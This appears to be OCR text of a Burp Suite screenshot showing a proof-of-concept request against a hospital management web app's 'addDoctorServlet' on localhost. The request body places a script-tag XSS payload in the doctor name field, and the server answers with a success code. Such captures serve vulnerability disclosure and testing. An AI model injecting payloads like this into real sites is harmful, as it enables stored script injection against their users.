 Request
Pretty Raw Hex
\n
1 POST /hospital/admin/addDoctorServlet HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 94
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
0 sec-ch-ua-platform: "Windows"
1 Origin: http://localhost:8081
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://localhost:8081/hospital/page/admin/addDoctor.jsp
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=7514ED2B97EA4B325869D2FE123633B2
9 Connection: close
0
1 dName=<script>alert('XSS')</script>&dPassword=123456&dAddr=12&dAge=12&dSex=1&dPhone=12&oName=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 10
3 Date: Sat, 11 May 2024 02:44:38 GMT
4 Connection: close
5
6 {
"code":0
}